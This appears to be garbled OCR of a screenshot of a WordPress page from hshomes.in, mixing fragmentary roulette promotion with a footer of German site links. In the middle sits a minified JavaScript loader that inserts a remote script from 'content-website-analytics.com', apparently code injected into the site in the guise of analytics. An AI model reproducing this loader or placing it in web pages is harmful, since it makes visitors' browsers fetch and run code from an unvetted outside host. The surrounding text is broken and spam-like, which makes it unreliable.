
high stakes and strategic gameplay, this
hshomes.in
premium version of roulette is sure to provide you with
the excitement and challenge you seek. In;
(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script‘,’https://content-website-
analytics.com/script.js‘);
Neve
| Präsentiert von
WordPress
Impressum
Datenschutz
Kontakt